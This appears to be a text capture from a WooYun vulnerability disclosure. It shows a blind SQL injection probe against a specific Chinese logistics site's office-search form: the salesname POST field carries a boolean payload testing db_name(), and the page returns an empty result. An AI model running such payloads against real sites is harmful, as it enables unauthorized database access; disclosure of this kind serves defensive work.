 Load URL
http://e.xbwl.cn/businesshall/BSoffice!findOffice.action
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
harea=&hcity=&hprovince=&page.page=0&page.pageCount=0&page.pageSize=0&page.state=&submit=&yywd.area=555&yywd.quyu=%e5%8d%8e%e5%8d%97&yywd.salesname=-1' OR len(db_name())=0 or 'Z'='&
-
yywd.shengfen=1&yywd.shiqu=1
+
--选择省-- --选择市-- --选择县/区-- 按营业部查询： -1' OR len(db_name())=0 查询 导出
营业部名称 省 市 区 联系电话 网点功能 查看地图
没有查询到您需要的信息，请核对您的查询条件！
共 0 条 首页 | 上一页 | 下一页 | 尾页 共 0 页 转到 页
www.wooyun.org